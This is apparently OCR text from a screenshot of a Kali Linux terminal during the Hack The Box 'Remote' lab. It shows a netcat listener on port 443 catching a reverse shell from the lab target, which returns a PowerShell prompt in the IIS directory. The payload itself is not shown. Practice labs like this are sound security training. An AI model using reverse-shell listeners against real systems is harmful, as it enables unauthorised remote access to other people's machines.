 c++ - Different output be...
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:43 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
plaintext@kali:~/htb/remote$ sudo rlwrap nc -lnvp 443
[sudo] password for plaintext:
listening on [any] 443 ...
connect to [10.10.15.248] from (UNKNOWN) [10.10.10.180] 49690
PS C:\windows\system32\inetsrv> w
[htb] 0:python3- 1:sudo*